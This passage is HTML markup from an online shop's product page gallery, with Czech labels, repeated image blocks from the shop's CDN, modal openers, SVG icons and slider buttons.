<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//alimoder.com/cdn/shop/files/1a447a4edd18471d045119553c8ae003a6bf0631_2035550e-307c-45f4-9698-05f57cfd718e.jpg?v=1743472361&width=493 493w,
          //alimoder.com/cdn/shop/files/1a447a4edd18471d045119553c8ae003a6bf0631_2035550e-307c-45f4-9698-05f57cfd718e.jpg?v=1743472361&width=600 600w,
          //alimoder.com/cdn/shop/files/1a447a4edd18471d045119553c8ae003a6bf0631_2035550e-307c-45f4-9698-05f57cfd718e.jpg?v=1743472361&width=713 713w,
          
          
          
          
          
          
          
          
          //alimoder.com/cdn/shop/files/1a447a4edd18471d045119553c8ae003a6bf0631_2035550e-307c-45f4-9698-05f57cfd718e.jpg?v=1743472361 800w"
        src="//alimoder.com/cdn/shop/files/1a447a4edd18471d045119553c8ae003a6bf0631_2035550e-307c-45f4-9698-05f57cfd718e.jpg?v=1743472361&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18043676328171__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//alimoder.com/cdn/shop/files/1a447a4edd18471d045119553c8ae003a6bf0631_2035550e-307c-45f4-9698-05f57cfd718e.jpg?v=1743472361&width=493 493w,
        //alimoder.com/cdn/shop/files/1a447a4edd18471d045119553c8ae003a6bf0631_2035550e-307c-45f4-9698-05f57cfd718e.jpg?v=1743472361&width=600 600w,
        //alimoder.com/cdn/shop/files/1a447a4edd18471d045119553c8ae003a6bf0631_2035550e-307c-45f4-9698-05f57cfd718e.jpg?v=1743472361&width=713 713w,
        
        
        
        
        
        
        
        
        //alimoder.com/cdn/shop/files/1a447a4edd18471d045119553c8ae003a6bf0631_2035550e-307c-45f4-9698-05f57cfd718e.jpg?v=1743472361 800w"
      src="//alimoder.com/cdn/shop/files/1a447a4edd18471d045119553c8ae003a6bf0631_2035550e-307c-45f4-9698-05f57cfd718e.jpg?v=1743472361&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="36632349212907">
    <span class="visually-hidden">
      Otevřít multimédia 3 v modálním okně
    </span>
  </button>
</modal-opener></li><li id="Slide-template--18043676328171__main-36632349245675" class="product__media-item grid__item slider__slide" data-media-id="template--18043676328171__main-36632349245675">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//alimoder.com/cdn/shop/files/3764dbf4d9f368c7a1f1fb53c96a44f29713fa68_1f94baaf-2e7f-4149-b93f-abaa6880017b.jpg?v=1743472361&width=493 493w,
          //alimoder.com/cdn/shop/files/3764dbf4d9f368c7a1f1fb53c96a44f29713fa68_1f94baaf-2e7f-4149-b93f-abaa6880017b.jpg?v=1743472361&width=600 600w,
          //alimoder.com/cdn/shop/files/3764dbf4d9f368c7a1f1fb53c96a44f29713fa68_1f94baaf-2e7f-4149-b93f-abaa6880017b.jpg?v=1743472361&width=713 713w,
          
          
          
          
          
          
          
          
          //alimoder.com/cdn/shop/files/3764dbf4d9f368c7a1f1fb53c96a44f29713fa68_1f94baaf-2e7f-4149-b93f-abaa6880017b.jpg?v=1743472361 800w"
        src="//alimoder.com/cdn/shop/files/3764dbf4d9f368c7a1f1fb53c96a44f29713fa68_1f94baaf-2e7f-4149-b93f-abaa6880017b.jpg?v=1743472361&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18043676328171__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//alimoder.com/cdn/shop/files/3764dbf4d9f368c7a1f1fb53c96a44f29713fa68_1f94baaf-2e7f-4149-b93f-abaa6880017b.jpg?v=1743472361&width=493 493w,
        //alimoder.com/cdn/shop/files/3764dbf4d9f368c7a1f1fb53c96a44f29713fa68_1f94baaf-2e7f-4149-b93f-abaa6880017b.jpg?v=1743472361&width=600 600w,
        //alimoder.com/cdn/shop/files/3764dbf4d9f368c7a1f1fb53c96a44f29713fa68_1f94baaf-2e7f-4149-b93f-abaa6880017b.jpg?v=1743472361&width=713 713w,
        
        
        
        
        
        
        
        
        //alimoder.com/cdn/shop/files/3764dbf4d9f368c7a1f1fb53c96a44f29713fa68_1f94baaf-2e7f-4149-b93f-abaa6880017b.jpg?v=1743472361 800w"
      src="//alimoder.com/cdn/shop/files/3764dbf4d9f368c7a1f1fb53c96a44f29713fa68_1f94baaf-2e7f-4149-b93f-abaa6880017b.jpg?v=1743472361&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="36632349245675">
    <span class="visually-hidden">
      Otevřít multimédia 4 v modálním okně
    </span>
  </button>
</modal-opener></li><li id="Slide-template--18043676328171__main-36632349278443" class="product__media-item grid__item slider__slide" data-media-id="template--18043676328171__main-36632349278443">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//alimoder.com/cdn/shop/files/9dc15723ec6fd334fffe379dcb41537851f2730e_f2c2ab54-af84-4b76-93c6-bcec6e77cd3c.jpg?v=1743472361&width=493 493w,
          //alimoder.com/cdn/shop/files/9dc15723ec6fd334fffe379dcb41537851f2730e_f2c2ab54-af84-4b76-93c6-bcec6e77cd3c.jpg?v=1743472361&width=600 600w,
          //alimoder.com/cdn/shop/files/9dc15723ec6fd334fffe379dcb41537851f2730e_f2c2ab54-af84-4b76-93c6-bcec6e77cd3c.jpg?v=1743472361&width=713 713w,
          
          
          
          
          
          
          
          
          //alimoder.com/cdn/shop/files/9dc15723ec6fd334fffe379dcb41537851f2730e_f2c2ab54-af84-4b76-93c6-bcec6e77cd3c.jpg?v=1743472361 800w"
        src="//alimoder.com/cdn/shop/files/9dc15723ec6fd334fffe379dcb41537851f2730e_f2c2ab54-af84-4b76-93c6-bcec6e77cd3c.jpg?v=1743472361&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18043676328171__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//alimoder.com/cdn/shop/files/9dc15723ec6fd334fffe379dcb41537851f2730e_f2c2ab54-af84-4b76-93c6-bcec6e77cd3c.jpg?v=1743472361&width=493 493w,
        //alimoder.com/cdn/shop/files/9dc15723ec6fd334fffe379dcb41537851f2730e_f2c2ab54-af84-4b76-93c6-bcec6e77cd3c.jpg?v=1743472361&width=600 600w,
        //alimoder.com/cdn/shop/files/9dc15723ec6fd334fffe379dcb41537851f2730e_f2c2ab54-af84-4b76-93c6-bcec6e77cd3c.jpg?v=1743472361&width=713 713w,
        
        
        
        
        
        
        
        
        //alimoder.com/cdn/shop/files/9dc15723ec6fd334fffe379dcb41537851f2730e_f2c2ab54-af84-4b76-93c6-bcec6e77cd3c.jpg?v=1743472361 800w"
      src="//alimoder.com/cdn/shop/files/9dc15723ec6fd334fffe379dcb41537851f2730e_f2c2ab54-af84-4b76-93c6-bcec6e77cd3c.jpg?v=1743472361&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="36632349278443">
    <span class="visually-hidden">
      Otevřít multimédia 5 v modálním okně
    </span>
  </button>
</modal-opener></li><li id="Slide-template--18043676328171__main-36632349311211" class="product__media-item grid__item slider__slide" data-media-id="template--18043676328171__main-36632349311211">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//alimoder.com/cdn/shop/files/fa966349836cb6bd61166167592977eb202fa97c_fbefbb5f-8f0a-4c53-abe7-474d6d1aadf6.jpg?v=1743472361&width=493 493w,
          //alimoder.com/cdn/shop/files/fa966349836cb6bd61166167592977eb202fa97c_fbefbb5f-8f0a-4c53-abe7-474d6d1aadf6.jpg?v=1743472361&width=600 600w,
          //alimoder.com/cdn/shop/files/fa966349836cb6bd61166167592977eb202fa97c_fbefbb5f-8f0a-4c53-abe7-474d6d1aadf6.jpg?v=1743472361&width=713 713w,
          
          
          
          
          
          
          
          
          //alimoder.com/cdn/shop/files/fa966349836cb6bd61166167592977eb202fa97c_fbefbb5f-8f0a-4c53-abe7-474d6d1aadf6.jpg?v=1743472361 800w"
        src="//alimoder.com/cdn/shop/files/fa966349836cb6bd61166167592977eb202fa97c_fbefbb5f-8f0a-4c53-abe7-474d6d1aadf6.jpg?v=1743472361&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18043676328171__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//alimoder.com/cdn/shop/files/fa966349836cb6bd61166167592977eb202fa97c_fbefbb5f-8f0a-4c53-abe7-474d6d1aadf6.jpg?v=1743472361&width=493 493w,
        //alimoder.com/cdn/shop/files/fa966349836cb6bd61166167592977eb202fa97c_fbefbb5f-8f0a-4c53-abe7-474d6d1aadf6.jpg?v=1743472361&width=600 600w,
        //alimoder.com/cdn/shop/files/fa966349836cb6bd61166167592977eb202fa97c_fbefbb5f-8f0a-4c53-abe7-474d6d1aadf6.jpg?v=1743472361&width=713 713w,
        
        
        
        
        
        
        
        
        //alimoder.com/cdn/shop/files/fa966349836cb6bd61166167592977eb202fa97c_fbefbb5f-8f0a-4c53-abe7-474d6d1aadf6.jpg?v=1743472361 800w"
      src="//alimoder.com/cdn/shop/files/fa966349836cb6bd61166167592977eb202fa97c_fbefbb5f-8f0a-4c53-abe7-474d6d1aadf6.jpg?v=1743472361&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="36632349311211">
    <span class="visually-hidden">
      Otevřít multimédia 6 v modálním okně
    </span>
  </button>
</modal-opener></li><li id="Slide-template--18043676328171__main-36632349343979" class="product__media-item grid__item slider__slide" data-media-id="template--18043676328171__main-36632349343979">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//alimoder.com/cdn/shop/files/783bb95d4b663cdebe4e1d22cc1930cdcbefc35f_b405b6b1-c7f8-4d7e-ac79-4b37a8afd1f0.jpg?v=1743472361&width=493 493w,
          //alimoder.com/cdn/shop/files/783bb95d4b663cdebe4e1d22cc1930cdcbefc35f_b405b6b1-c7f8-4d7e-ac79-4b37a8afd1f0.jpg?v=1743472361&width=600 600w,
          //alimoder.com/cdn/shop/files/783bb95d4b663cdebe4e1d22cc1930cdcbefc35f_b405b6b1-c7f8-4d7e-ac79-4b37a8afd1f0.jpg?v=1743472361&width=713 713w,
          
          
          
          
          
          
          
          
          //alimoder.com/cdn/shop/files/783bb95d4b663cdebe4e1d22cc1930cdcbefc35f_b405b6b1-c7f8-4d7e-ac79-4b37a8afd1f0.jpg?v=1743472361 800w"
        src="//alimoder.com/cdn/shop/files/783bb95d4b663cdebe4e1d22cc1930cdcbefc35f_b405b6b1-c7f8-4d7e-ac79-4b37a8afd1f0.jpg?v=1743472361&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18043676328171__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//alimoder.com/cdn/shop/files/783bb95d4b663cdebe4e1d22cc1930cdcbefc35f_b405b6b1-c7f8-4d7e-ac79-4b37a8afd1f0.jpg?v=1743472361&width=493 493w,
        //alimoder.com/cdn/shop/files/783bb95d4b663cdebe4e1d22cc1930cdcbefc35f_b405b6b1-c7f8-4d7e-ac79-4b37a8afd1f0.jpg?v=1743472361&width=600 600w,
        //alimoder.com/cdn/shop/files/783bb95d4b663cdebe4e1d22cc1930cdcbefc35f_b405b6b1-c7f8-4d7e-ac79-4b37a8afd1f0.jpg?v=1743472361&width=713 713w,
        
        
        
        
        
        
        
        
        //alimoder.com/cdn/shop/files/783bb95d4b663cdebe4e1d22cc1930cdcbefc35f_b405b6b1-c7f8-4d7e-ac79-4b37a8afd1f0.jpg?v=1743472361 800w"
      src="//alimoder.com/cdn/shop/files/783bb95d4b663cdebe4e1d22cc1930cdcbefc35f_b405b6b1-c7f8-4d7e-ac79-4b37a8afd1f0.jpg?v=1743472361&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="36632349343979">
    <span class="visually-hidden">
      Otevřít multimédia 7 v modálním okně
    </span>
  </button>
</modal-opener></li><li id="Slide-template--18043676328171__main-36632349376747" class="product__media-item grid__item slider__slide" data-media-id="template--18043676328171__main-36632349376747">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//alimoder.com/cdn/shop/files/2721ff1195ad9a7ebddf5d9fa9540c217fc05e11_1e8dcf44-2546-43ae-b6b0-c79c6defa525.jpg?v=1743472361&width=493 493w,
          //alimoder.com/cdn/shop/files/2721ff1195ad9a7ebddf5d9fa9540c217fc05e11_1e8dcf44-2546-43ae-b6b0-c79c6defa525.jpg?v=1743472361&width=600 600w,
          //alimoder.com/cdn/shop/files/2721ff1195ad9a7ebddf5d9fa9540c217fc05e11_1e8dcf44-2546-43ae-b6b0-c79c6defa525.jpg?v=1743472361&width=713 713w,
          
          
          
          
          
          
          
          
          //alimoder.com/cdn/shop/files/2721ff1195ad9a7ebddf5d9fa9540c217fc05e11_1e8dcf44-2546-43ae-b6b0-c79c6defa525.jpg?v=1743472361 800w"
        src="//alimoder.com/cdn/shop/files/2721ff1195ad9a7ebddf5d9fa9540c217fc05e11_1e8dcf44-2546-43ae-b6b0-c79c6defa525.jpg?v=1743472361&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18043676328171__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//alimoder.com/cdn/shop/files/2721ff1195ad9a7ebddf5d9fa9540c217fc05e11_1e8dcf44-2546-43ae-b6b0-c79c6defa525.jpg?v=1743472361&width=493 493w,
        //alimoder.com/cdn/shop/files/2721ff1195ad9a7ebddf5d9fa9540c217fc05e11_1e8dcf44-2546-43ae-b6b0-c79c6defa525.jpg?v=1743472361&width=600 600w,
        //alimoder.com/cdn/shop/files/2721ff1195ad9a7ebddf5d9fa9540c217fc05e11_1e8dcf44-2546-43ae-b6b0-c79c6defa525.jpg?v=1743472361&width=713 713w,
        
        
        
        
        
        
        
        
        //alimoder.com/cdn/shop/files/2721ff1195ad9a7ebddf5d9fa9540c217fc05e11_1e8dcf44-2546-43ae-b6b0-c79c6defa525.jpg?v=1743472361 800w"
      src="//alimoder.com/cdn/shop/files/2721ff1195ad9a7ebddf5d9fa9540c217fc05e11_1e8dcf44-2546-43ae-b6b0-c79c6defa525.jpg?v=1743472361&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="36632349376747">
    <span class="visually-hidden">
      Otevřít multimédia 8 v modálním okně
    </span>
  </button>
</modal-opener></li></ul>
          <div class="slider-buttons no-js-hidden quick-add-hidden small-hide">
            <button type="button" class="slider-button slider-button--prev" name="previous" aria-label="Snímek vlevo"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</button>
            <div class="slider-counter caption">
              <span class="slider-counter--current">1</span>
              <span aria-hidden="true"> / </span>
              <span class="visually-hidden">z</span>
              <span class="slider-counter--total">8</span>
            </div>
            <button type="button" class="slider-button slider-button--next" name="next" aria-label="Snímek vpravo"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</button>
          </div>
        </slider-component>
          <slider-component id="GalleryThumbnails-template--18043676328171__main" class="thumbnail-slider slider-mobile-gutter ">
